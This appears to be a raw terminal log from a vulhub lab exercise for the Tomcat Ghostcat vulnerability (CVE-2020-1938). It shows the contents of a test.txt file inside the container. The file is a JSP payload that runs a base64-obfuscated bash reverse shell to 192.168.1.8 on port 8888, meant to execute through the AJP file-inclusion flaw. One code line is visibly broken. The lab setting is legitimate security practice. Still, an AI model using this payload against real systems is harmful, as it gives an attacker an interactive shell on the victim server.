 (root💀kali)-[~/桌面/vulhub-master/tomcat/CVE-2020-1938]
# sudo docker exec -ti 7b bash
root@7b2fe6f77c3a:/usr/local/tomcat# ls
BUILDING.txt CONTRIBUTING.md LICENSE NOTICE README.md RELEASE-NOTES RUNNING.txt bin conf include lib logs native-jni-lib temp webapps work
root@7b2fe6f77c3a:/usr/local/tomcat# cd webapps/
root@7b2fe6f77c3a:/usr/local/tomcat/webapps# cd ROOT/
root@7b2fe6f77c3a:/usr/local/tomcat/webapps/ROOT# ls
RELEASE-NOTES.txt asf-logo-wide.svg bg-middle.png bg-upper.png index.jsp tomcat-power.gif tomcat.gif tomcat.svg
WEB-INF bg-button.png bg-nav.png favicon.ico test.txt tomcat.css tomcat.png
root@7b2fe6f77c3a:/usr/local/tomcat/webapps/ROOT# cat test.txt
<%
java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuOC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}").getI
tream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
%>root@7b2fe6f77c3a:/usr/local/tomcat/webapps/ROOT#